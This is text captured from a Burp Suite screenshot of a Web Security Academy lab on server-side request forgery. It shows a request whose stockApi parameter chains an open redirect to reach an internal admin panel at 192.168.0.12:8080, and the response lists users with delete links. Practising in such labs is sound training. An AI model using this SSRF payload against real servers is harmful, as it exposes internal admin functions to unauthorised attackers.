 Send
Cancel
< ▾ > ▾
Target: https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
3 Cookie: session=03paC0fOtrY6nzvEt2qMbWQtSr7ZRbv4; session=
zbnZTp84ao8EWPuJFuU7vGVUYWXqehOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net/product
?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
11 Content-Length: 65
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete